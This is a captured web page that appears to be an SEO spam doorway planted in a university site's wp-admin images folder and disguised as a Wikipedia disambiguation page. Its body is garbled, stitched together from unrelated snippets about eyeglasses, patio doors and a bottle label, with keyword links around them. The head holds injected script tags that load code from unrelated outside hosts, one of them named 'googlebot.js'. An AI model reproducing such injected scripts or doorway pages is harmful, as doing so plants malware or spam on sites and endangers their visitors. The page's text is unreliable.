

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/wp-admin/images/rendezvous/?279198-1.html
body_size: 18310
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>movie rendezvous - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">movie rendezvous</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">movie rendezvous</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>movie rendezvous﻿Glasses, also known as eyeglasses or spectacles, are devices consisting of glass or hard plastic lenses mounted in a frame that holds them in front of a person's eyes, typically using a bridge over the nose and arms which rest over the ears. Glasses are typically used for vision correction, such as with reading glasses and glasses used for nearsightedness. Safety glasses provide eye protection against flying debris for construction workers or lab technicians; these glasses may have protection for the sides of the eyes as well as in the lenses. Some types of safety glasses are used to protect against visible and near-visible light or radiation. Glasses are worn for eye protection in some sports, such as squash. Glasses wearers may use a strap to prevent the glasses from falling off during movement or sports. Wearers of glasses that are used only part of the time may have the glasses attached to a cord that goes around their neck, to prevent the loss of the glasses.
Senior Architectural Systems’ stunning PURe® FOLD patio aluminium doors have helped add character to the Yorkshire home of USA Today best-selling novelist Susan Stephens by providing the perfect setting to relax with a good book.



Ms Stephens continues: “The new extension has provided a fantastic and really flexible space that thanks to the new PURe® patio doors and windows, can be enjoyed whatever the weather.  It’s great to be able to open up the living space and enjoy the close access we now have to the garden but even when the blustery weather that we are so familiar with here in the Yorkshire Dales takes hold, the glazing has provided us with a peaceful and cosy retreat.  It’s the perfect space for both work and relaxation and I couldn’t be happier!”

The unique bottle is also adorned by a range of eye-catching, hand designed labels. Each label is divided into three distinct parts: The first, an ordered pattern to represent ‘method', the middle panel showcases the logo and the third, a marbling pattern created to represent ‘madness’.
</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?74042-1.html'>rendezvous</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?325574-1.html'>laura mercier rose rendezvous face illuminator</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?865115-1.html'>rendezvous gallery</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?786526-1.html'>meaning of rendezvous</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?731038-1.html'>seaside rendezvous</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?713029-1.html'>rendezvous nelson demille</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?8973210-1.html'>rendezvoused</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?546777-1.html'>rendezvous hotel christchurch</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>